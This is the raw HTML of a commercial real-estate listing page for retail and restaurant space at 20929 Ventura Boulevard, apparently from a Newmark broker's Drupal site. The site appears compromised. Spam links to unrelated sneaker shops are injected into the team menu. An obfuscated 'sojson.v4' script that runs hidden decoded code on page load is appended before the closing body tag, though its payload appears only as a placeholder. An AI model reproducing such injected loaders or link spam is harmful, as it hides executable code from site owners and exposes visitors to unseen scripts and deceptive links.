

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jayluchs.com/properties/for-lease/valley-country-market-20929-ventura-boulevard
body_size: 7482
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="Retail and Restaurant Space Available" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://jayluchs.com/properties/for-lease/valley-country-market-20929-ventura-boulevard" />
<link rel="shortlink" href="https://jayluchs.com/node/1586" />
  <title>Valley Country Market (20929 Ventura Boulevard) | Newmark - Jay Luchs</title>
  <link type="text/css" rel="stylesheet" href="https://jayluchs.com/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://jayluchs.com/sites/default/files/css/css_p4uuSHqpUNvL449_kVg7joofz346GNG67VDYfHjZoYM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://jayluchs.com/sites/default/files/css/css_dZ6Zeh26BX7Hdcho-Gm5hcPyo2JL7dfBbVSF6m1CfYE.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://jayluchs.com/sites/default/files/css/css_0Bc3Rifl92FoCUNRz0bFJ17HbYDi2vfhSud5ybom44w.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://jayluchs.com/sites/default/files/js/js_Pt6OpwTd6jcHLRIjrE-eSPLWMxWDkcyYrPTIrXDSON0.js"></script>
<script src="https://jayluchs.com/sites/default/files/js/js_GE4JvCupQ0LgSTQJt4RYXMjLvAK2XeggTejA2CIO4Yc.js"></script>
<script src="https://jayluchs.com/sites/default/files/js/js_Z24-cTLCrA2ee3p91T0bAdjXS_NjRL30b1f_BhNgDVs.js"></script>
<script src="https://jayluchs.com/sites/default/files/js/js_v97hm8GxHqYTbNvT7j6tVkdZO6uRzSQHRoPQYolWOD8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"bootstrap_subtheme","theme_token":"EbBKoc9WHqHT8Qt8_SlFo3-XiCMljswNAqRdUVyEnvY","js":{"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/caption_filter\/js\/caption-filter.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/libraries\/jquery.jcarousel\/lib\/jquery.jcarousel.min.js":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/affix.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/alert.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/button.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/carousel.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/collapse.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/dropdown.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/modal.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/tooltip.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/popover.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/scrollspy.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/tab.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/transition.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/caption_filter\/caption-filter.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.css":1,"sites\/all\/themes\/bootstrap_subtheme\/css\/style.css":1}},"jcarousel":{"ajaxPath":"\/jcarousel\/ajax\/views"},"field_slideshow":{"field-slideshow-1":{"fx":"fade","speed":"1000","timeout":"4000","pause":0,"start_on_hover":1,"carousel_visible":"3","carousel_scroll":"1","carousel_speed":"500","carousel_vertical":0,"carousel_circular":1,"carousel_follow":1,"carousel_skin":"","pager":"carousel","controls":[]}},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>

  <link href='https://fonts.googleapis.com/css?family=Maven+Pro:400,700|Montserrat:400,700' rel='stylesheet' type='text/css'>

</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-1586 node-type-properties term-72" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <header id="navbar" role="banner" class="navbar navbar-static-top navbar-default">
  <div class="container">
    <div class="navbar-header">
            <a class="logo navbar-btn pull-left" href="/" title="Home">
        <img src="https://jayluchs.com/sites/default/files/logo_0.png" alt="Home" />
      </a>
      
      
      <!-- .btn-navbar is used as the toggle for collapsed navbar content -->
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/">Home</a></li>
<li class="expanded dropdown"><a href="/page/jay-luchs" class="dropdown-toggle" data-toggle="dropdown">Our Team <span class="caret"></span></a><ul class="dropdown-menu"><li class="keys_words leaf"><a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/ch/p/jacket-with-detachable-belt-bag-adidas-by-stella-mccartney-jacket-black-gretwo-1554404">SchaferandweinerShops Switzerland - Jacket with detachable belt bag ADIDAS by Stella McCartney - adidas Originals 2256
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://ingressive.org/dccefwshop/shoes/sneaker-news/drake-ovo-air-jordan-9-unreleased-1234752296/">Drake&amp;#039;s Never - Seen OVO x Nike Air Jordan 1 Not For Resale Sneakers - Nike Air Jordan 1 Not For Resale - Before</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.dysongroup.com.au/aecefxshop/2021/fashion/womens/jill-biden-floral-dress-blazer-heels-marvin-pratt-milwuakee-1203179978/">Jill Biden Visits Wisconsin School in a Graphic Dress, Blazer &amp; Heels – Dysongroup News, Officine Generale Pants
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://odegardcarpets.com/fafchrshop/adidas/adidas-campus-00s-winter-fur-lined-pack-jr3732-jr3735">OdegardcarpetsShops&amp;deg; , Adidas Campus 00s Winter Fur - Lined Pack Prepares for Cold Weather Cozy - Tres sudaderas de Adidas por menos de 30
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://ida-step.net/ffegdfshop/2013/12/12/sneaker-news-presents-a-history-of-carmelo-anthonys-jordan-brand-signature-shoes/">Air Jordans, Release Dates &amp; More - Cheap Ida-step Jordan Outlet , Sneaker News Presents: A History of Carmelo Anthony&amp;#039;s Jordan Brand Signature Shoes - The heels of The Shoe Surgeon s custom Air Jordan 1 Chicago
</a></li><li class="keys_words leaf"><a class="keys_words" href="/babccwshop">air jordan 4 og fire red DC7770 160 release details price</a></li><li class="keys_words leaf"><a class="keys_words" href="/babbaaxshop">2021 Air Jordan 4 Red Thunder Release Date</a></li><li class="keys_words leaf"><a class="keys_words" href="/babbaigshop">air jordan 4 red thunder ct8527 016 release date</a></li><li class="keys_words leaf"><a class="keys_words" href="/babbcbushop">Miles Morales Shameik Moore Air Jordan 1 Spider Verse</a></li><li class="first leaf"><a href="/page/jay-luchs" title="">Jay Luchs</a></li>
<li class="leaf"><a href="/team/genny-chang">Genny Chang</a></li>
<li class="leaf"><a href="/team/gavin-ketchum">Gavin Ketchum</a></li>
<li class="leaf"><a href="/team/carly-geller">Carly Geller</a></li>
<li class="leaf"><a href="/team/james-nugent">James Nugent</a></li>
<li class="leaf"><a href="/team/inee-byun-1">Inee Byun</a></li>
<li class="leaf"><a href="/team/britney-kagawa">Britney Kagawa</a></li>
<li class="last leaf"><a href="/team/corinne-wang">Corinne Wang</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/properties/for-lease" title="" class="dropdown-toggle" data-toggle="dropdown">For Lease <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/properties/for-lease/3" title="">Beverly Hills</a></li>
<li class="leaf"><a href="/properties/for-lease/71" title="">Brentwood</a></li>
<li class="leaf"><a href="/properties/for-lease/63" title="">Calabasas</a></li>
<li class="leaf"><a href="/properties/for-lease/66" title="">Century City</a></li>
<li class="leaf"><a href="https://jayluchs.com/properties/for-lease/70" title="">Culver City</a></li>
<li class="leaf"><a href="/properties/for-lease/48" title="">Downtown LA</a></li>
<li class="leaf"><a href="/properties/for-lease/74" title="">Encino</a></li>
<li class="leaf"><a href="https://jayluchs.com/properties/for-lease/88" title="">El Segundo</a></li>
<li class="leaf"><a href="https://jayluchs.com/properties/for-lease/81" title="">Glendale</a></li>
<li class="leaf"><a href="/properties/for-lease/47" title="">Hollywood </a></li>
<li class="leaf"><a href="/properties/for-lease/12" title="">Los Angeles / West Hollywood</a></li>
<li class="leaf"><a href="/properties/for-lease/7" title="">Malibu</a></li>
<li class="leaf"><a href="/properties/for-lease/86" title="">Mar Vista</a></li>
<li class="leaf"><a href="/properties/for-lease/62" title="">San Francisco</a></li>
<li class="leaf"><a href="https://jayluchs.com/properties/for-lease/82" title="">Santa Barbara/Montecito</a></li>
<li class="leaf"><a href="/properties/for-lease/9" title="">Santa Monica</a></li>
<li class="leaf"><a href="https://jayluchs.com/properties/for-lease/84" title="Sherman Oaks">Sherman Oaks</a></li>
<li class="leaf"><a href="/properties/for-lease/57" title="">Venice</a></li>
<li class="leaf"><a href="/properties/for-lease/65" title="">Westlake Village</a></li>
<li class="leaf"><a href="/properties/for-lease/45" title="">Westwood</a></li>
<li class="last leaf"><a href="https://www.jayluchs.com/properties/for-lease/72" title="">Woodland Hills</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/properties/for-sale" title="" class="dropdown-toggle" data-toggle="dropdown">For Sale <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/properties/for-sale/3" title="">Beverly Hills</a></li>
<li class="leaf"><a href="/properties/for-sale/12" title="">Los Angeles</a></li>
<li class="last leaf"><a href="/properties/for-sale/58" title="">Malibu</a></li>
</ul></li>
<li class="leaf"><a href="/press">Press</a></li>
<li class="last leaf"><a href="/webform/contact">Contact</a></li>
</ul>                                      </nav>
      </div>
      </div>
  
    
			<div class="text-center header-text">
			<h1>Woodland Hills</h1>
		</div>
	  
  
</header>


<div class="main-container container">

  <header role="banner" id="page-header">
      </header> <!-- /#page-header -->

  <div class="row">

    
    <section class="col-sm-12">
                  <a id="main-content"></a>
      
      		  		  			<h1 class="page-header">Valley Country Market (20929 Ventura Boulevard)</h1>
		              
      
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div id="node-1586" class="node node-properties clearfix" about="/properties/for-lease/valley-country-market-20929-ventura-boulevard" typeof="sioc:Item foaf:Document">


      <span property="dc:title" content="Valley Country Market (20929 Ventura Boulevard)" class="rdf-meta element-hidden"></span>

  <div class="content">
      </div>

  
  <div class="property-body">
    
  </div>
  
  <div class="row">
		<div class="col-sm-6">
			<div class="field field-name-field-photos field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><div id="field-slideshow-1-wrapper" class="field-slideshow-wrapper">

  
  
  
  <div class="field-slideshow field-slideshow-1 effect-fade timeout-4000 with-pager with-controls" style="width:600px; height:400px">
          <div class="field-slideshow-slide field-slideshow-slide-1 even first">
        <img class="field-slideshow-image field-slideshow-image-1 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_large_thumbnail/public/valley_country_market-website.jpg?itok=9ZE9Op-l" width="600" height="400" alt="" />              </div>
          <div class="field-slideshow-slide field-slideshow-slide-2 odd" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-2 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_large_thumbnail/public/final_23_of_142-edit.jpg?itok=o3x-ZKg0" width="600" height="400" alt="" />              </div>
          <div class="field-slideshow-slide field-slideshow-slide-3 even" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-3 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_large_thumbnail/public/final_133_of_142-edit.jpg?itok=mR9FQo0a" width="600" height="400" alt="" />              </div>
          <div class="field-slideshow-slide field-slideshow-slide-4 odd" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-4 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_large_thumbnail/public/final_138_of_142.jpg?itok=PPW02d8M" width="600" height="400" alt="" />              </div>
          <div class="field-slideshow-slide field-slideshow-slide-5 even" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-5 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_large_thumbnail/public/final_65_of_142-edit.jpg?itok=8M5OiCS5" width="600" height="400" alt="" />              </div>
          <div class="field-slideshow-slide field-slideshow-slide-6 odd" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-6 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_large_thumbnail/public/final_66_of_142-edit.jpg?itok=P0S00c12" width="600" height="400" alt="" />              </div>
          <div class="field-slideshow-slide field-slideshow-slide-7 even" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-7 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_large_thumbnail/public/final_116_of_142-edit_0.jpg?itok=h_Yfvdx8" width="600" height="400" alt="" />              </div>
          <div class="field-slideshow-slide field-slideshow-slide-8 odd" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-8 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_large_thumbnail/public/final_85_of_142.jpg?itok=_OBdGggK" width="600" height="400" alt="" />              </div>
          <div class="field-slideshow-slide field-slideshow-slide-9 even" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-9 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_large_thumbnail/public/final_117_of_142-edit.jpg?itok=pwDH-Qui" width="600" height="400" alt="" />              </div>
          <div class="field-slideshow-slide field-slideshow-slide-10 odd" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-10 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_large_thumbnail/public/final_95_of_142-edit_0.jpg?itok=-YoxFp5V" width="600" height="400" alt="" />              </div>
          <div class="field-slideshow-slide field-slideshow-slide-11 even" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-11 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_large_thumbnail/public/final_103_of_142-edit_0.jpg?itok=7MgCxJT8" width="600" height="400" alt="" />              </div>
          <div class="field-slideshow-slide field-slideshow-slide-12 odd" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-12 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_large_thumbnail/public/final_123_of_142.jpg?itok=okqjB-4n" width="600" height="400" alt="" />              </div>
          <div class="field-slideshow-slide field-slideshow-slide-13 even" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-13 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_large_thumbnail/public/vcm.jpg?itok=Hqiahdiz" width="600" height="400" alt="" />              </div>
          <div class="field-slideshow-slide field-slideshow-slide-14 odd" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-14 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_large_thumbnail/public/vcm1.jpg?itok=7qJW4AR7" width="600" height="400" alt="" />              </div>
          <div class="field-slideshow-slide field-slideshow-slide-15 even" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-15 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_large_thumbnail/public/vcm5.png?itok=tfvHC62h" width="600" height="400" alt="" />              </div>
          <div class="field-slideshow-slide field-slideshow-slide-16 odd" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-16 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_large_thumbnail/public/5e5b9f079d658f56a2310b3b9df229db.jpg?itok=2JCBLgWY" width="600" height="400" alt="" />              </div>
          <div class="field-slideshow-slide field-slideshow-slide-17 even last" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-17 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_large_thumbnail/public/60854669_897290033938363_780962972348046360_n.jpg?itok=RseA0aLa" width="600" height="400" alt="" />              </div>
      </div>

  
  
      <div id="field-slideshow-1-carousel-wrapper" class="field-slideshow-carousel-wrapper">
      <a href="#" class="carousel-prev">«</a>      <div id="field-slideshow-1-carousel" class="field-slideshow-carousel">
  
  <ul id="field-slideshow-1-pager" class="field-slideshow-pager slides-17"><li><a href="#"><img class="field-slideshow-thumbnail field-slideshow-thumbnail-1 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_-_small_thumbnail/public/valley_country_market-website.jpg?itok=y7DYoS98" width="100" height="80" alt="" /></a></li>
<li><a href="#"><img class="field-slideshow-thumbnail field-slideshow-thumbnail-2 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_-_small_thumbnail/public/final_23_of_142-edit.jpg?itok=Xhceypuu" width="100" height="80" alt="" /></a></li>
<li><a href="#"><img class="field-slideshow-thumbnail field-slideshow-thumbnail-3 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_-_small_thumbnail/public/final_133_of_142-edit.jpg?itok=-7RkG-Sd" width="100" height="80" alt="" /></a></li>
<li><a href="#"><img class="field-slideshow-thumbnail field-slideshow-thumbnail-4 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_-_small_thumbnail/public/final_138_of_142.jpg?itok=T0fB1zWl" width="100" height="80" alt="" /></a></li>
<li><a href="#"><img class="field-slideshow-thumbnail field-slideshow-thumbnail-5 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_-_small_thumbnail/public/final_65_of_142-edit.jpg?itok=61XjIGoJ" width="100" height="80" alt="" /></a></li>
<li><a href="#"><img class="field-slideshow-thumbnail field-slideshow-thumbnail-6 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_-_small_thumbnail/public/final_66_of_142-edit.jpg?itok=wwB1W1KY" width="100" height="80" alt="" /></a></li>
<li><a href="#"><img class="field-slideshow-thumbnail field-slideshow-thumbnail-7 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_-_small_thumbnail/public/final_116_of_142-edit_0.jpg?itok=5KzBM5of" width="100" height="80" alt="" /></a></li>
<li><a href="#"><img class="field-slideshow-thumbnail field-slideshow-thumbnail-8 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_-_small_thumbnail/public/final_85_of_142.jpg?itok=_90cmWYu" width="100" height="80" alt="" /></a></li>
<li><a href="#"><img class="field-slideshow-thumbnail field-slideshow-thumbnail-9 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_-_small_thumbnail/public/final_117_of_142-edit.jpg?itok=v3ePGIfG" width="100" height="80" alt="" /></a></li>
<li><a href="#"><img class="field-slideshow-thumbnail field-slideshow-thumbnail-10 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_-_small_thumbnail/public/final_95_of_142-edit_0.jpg?itok=dfjymM7h" width="100" height="80" alt="" /></a></li>
<li><a href="#"><img class="field-slideshow-thumbnail field-slideshow-thumbnail-11 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_-_small_thumbnail/public/final_103_of_142-edit_0.jpg?itok=ZYIw3Rrn" width="100" height="80" alt="" /></a></li>
<li><a href="#"><img class="field-slideshow-thumbnail field-slideshow-thumbnail-12 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_-_small_thumbnail/public/final_123_of_142.jpg?itok=IK7aBGQp" width="100" height="80" alt="" /></a></li>
<li><a href="#"><img class="field-slideshow-thumbnail field-slideshow-thumbnail-13 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_-_small_thumbnail/public/vcm.jpg?itok=Pevw00dq" width="100" height="80" alt="" /></a></li>
<li><a href="#"><img class="field-slideshow-thumbnail field-slideshow-thumbnail-14 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_-_small_thumbnail/public/vcm1.jpg?itok=1l16fY25" width="100" height="80" alt="" /></a></li>
<li><a href="#"><img class="field-slideshow-thumbnail field-slideshow-thumbnail-15 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_-_small_thumbnail/public/vcm5.png?itok=1bhjem3O" width="100" height="80" alt="" /></a></li>
<li><a href="#"><img class="field-slideshow-thumbnail field-slideshow-thumbnail-16 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_-_small_thumbnail/public/5e5b9f079d658f56a2310b3b9df229db.jpg?itok=i2048-uR" width="100" height="80" alt="" /></a></li>
<li><a href="#"><img class="field-slideshow-thumbnail field-slideshow-thumbnail-17 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_-_small_thumbnail/public/60854669_897290033938363_780962972348046360_n.jpg?itok=rJOJSfE0" width="100" height="80" alt="" /></a></li>
</ul>
        </div>
      <a href="#" class="carousel-next">»</a>    </div>
  

</div>
</div></div></div>
      <div class="property-body">
        <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Retail and Restaurant Space Available</p></div></div></div>              </div>
		</div>
		
		<div class="col-sm-6">
	  
      <h4 class="text-uppercase"><strong>Property Details</strong></h4>
	  
	 
    
    
           <div class="detail-row">
        <div class="row">
          <div class="col-md-4 text-uppercase">
            <strong>Premises</strong>
          </div>
          <div class="col-md-8">
            <div class="field field-name-field-premises field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">20929 Ventura Boulevard</div></div></div>          </div>
        </div>
      </div>
        
     <!-- For Sale Fields -->
    
        
        
        
           
            
    
    
    <!-- end for sale -->

	  
	
     
	<!-- for lease fields -->
	

            <div class="detail-row">
        <div class="row">
          <div class="col-md-4 text-uppercase">
            <strong>Size</strong>
          </div>
          <div class="col-md-8">
            <div class="field field-name-field-sf field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Retail: ±1,313 SF - ±2,895 SF</div><div class="field-item odd">Restaurant: ±549 SF - ±2,895 SF</div></div></div>          </div>
        </div>
      </div>
      
            <div class="detail-row">
        <div class="row">
          <div class="col-md-4 text-uppercase">
            <strong>Rent</strong>
          </div>
          <div class="col-md-8">
            <div class="field field-name-field-rent field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Available upon Request</div></div></div>          </div>
        </div>
      </div>
            
     

            

	
      <div class="detail-row">
        <div class="row">
          <div class="col-md-4 text-uppercase">
            <strong>Parking</strong>
          </div>
          <div class="col-md-8">
            <div class="field field-name-field-parking field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Ample surface parking available</div></div></div>          </div>
        </div>
      </div>

    
        

          
      
            <div class="detail-row">
        <div class="row">
          <div class="col-md-4 text-uppercase">
            <strong>Neighboring Tenants</strong>
          </div>
          <div class="col-md-8">
            <div class="field field-name-field-neighbors field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Blue Bottle Coffee, Lodge Bread, Sweetgreen, Van Leeuwen Ice Cream, LOQUI, Danny Boy&#039;s Pizza, The Now Massage, Bunda, The Collective, Valley Salt Cave, The Bar Method, Bunda, Soto, Healthy Greens, and more</div></div></div>          </div>
        </div>
      </div>
        
    

          <div class="detail-row">
        <div class="row">
          <div class="col-md-12">
            <a href="https://jayluchs.com/sites/default/files/valley_country_market_leasing_package_v29.pdf" class="btn btn-primary btn-lg" target="_blank">Download Flyer</a>
          </div>
        </div>
      </div>
    		
		</div>
  
  </div>
  

</div>

</section>
  </div>
    </section>

    
  </div>
</div>
<footer class="footer">
  <div class="container">
      <div class="region region-footer">
    <section id="block-block-4" class="block block-block clearfix">

      
  <div class="row">
	<div class="col-md-6 text-left"><a href="http://ngkf.com"><img src="/sites/all/themes/bootstrap_subtheme/img/Newmark-Pacific-6b-Standard-blk-rgb.png" style="width: 200px; height: auto"/></a></div>
	<div class="col-md-6 text-right">1875 Century Park East, Los Angeles, CA 90067 310.407.6585</div>
</div>
<div>
	<p style="line-height: 12px; color: #666; font-size: 10px; margin-top: 10px"><small>The information contained herein has been obtained from sources deemed reliable but has not been verified and no guarantee, warranty or representation, either express or implied, is made with respect to such information. Terms of sale or lease and availability are subject to change or withdrawal without notice.</small></p>
	<p>&copy; Newmark 2026</p>
</div>
<p>&nbsp;</p>

</section>
  </div>
  </div>
</footer>

<script>
jQuery(function($) {
  if($(window).width()>769){
    $('.navbar .dropdown').hover(function() {
        $(this).addClass('open').find('.dropdown-menu').first().stop(true, true).delay(250).slideDown();

    }, function() {
        $(this).removeClass('open').find('.dropdown-menu').first().stop(true, true).delay(100).slideUp();

    });

    $('.navbar .dropdown > a').click(function(){
        location.href = this.href;
    });
  }
  
  $('.view-id-properties_for_lease .view-content a').attr("target", "_blank");
  $('.view-id-properties .view-content a').attr("target", "_blank");
	
	//override targets for custom block
	//$(".view-id-properties_for_lease #block-gm-custom-gm-custom-forlease-block a, .view-id-properties #block-gm-custom-gm-custom-forsale-block a").removeAttr('target');
  
});
</script>
  <script src="https://jayluchs.com/sites/default/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='0f03b'></span></body>
</html>